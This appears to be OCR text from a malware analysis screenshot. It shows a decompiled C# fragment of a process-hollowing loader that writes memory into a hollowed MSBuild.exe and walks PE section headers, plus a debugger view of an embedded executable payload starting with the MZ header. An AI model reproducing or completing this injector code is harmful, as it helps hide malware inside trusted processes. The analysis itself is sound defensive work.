 87 if (!API.WriteProcessMemory(process_INFORMATION.ProcessHandle, num8, byte_0, num7, ref num5))
88 {
89 throw new Exception();
90 }
91 int num9 = num + 248;
92 short num10 = BitConverter.ToInt16(byte_0, num + 6);
93 int num11 = (int)(num10 - 1);
94 for (int i = 0; i <= num11; i++)
95 {
96 int num12 = BitConverter.ToInt32(byte_0, num9 + 12);
97 int num13 = BitConverter.ToInt32(byte_0, num9 + 16);
98 int num14 = BitConverter.ToInt32(byte_0, num9 + 20);
99 if (num13 != 0)
00 {
Value Type
string_0 @"C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" string
string_1 "" string
byte_0 {byte[0x00075600]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte